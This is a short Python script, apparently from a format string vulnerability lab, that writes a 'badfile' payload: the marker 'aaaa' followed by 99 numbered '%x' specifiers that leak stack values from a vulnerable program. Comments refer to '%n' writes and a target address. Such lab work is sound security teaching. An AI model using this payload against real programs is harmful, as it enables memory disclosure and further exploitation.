 #!/usr/bin/python3
import sys

# Initialize the content array
N = 1500
content = bytearray(0x0 for i in range(N))

# This line shows how to store a 4-byte integer at offset 0
number  = 0xbfffeeee
#content[0:4]  =  (number).to_bytes(4,byteorder='little')

# This line shows how to store a 4-byte string at offset 4
content[0:4]  =  ("aaaa").encode('latin-1')

# This line shows how to construct a string s with
#   12 of "%.8x", concatenated with a "%n"
s = ""
for i in range(1, 100):
        s += str(i) + " - %x\n"

# The line shows how to store the string s at offset 8
fmt  = (s).encode('latin-1')
content[4:4+len(fmt)] = fmt

# Write the content to badfile
with open('badfile', 'wb') as f:
  f.write(content)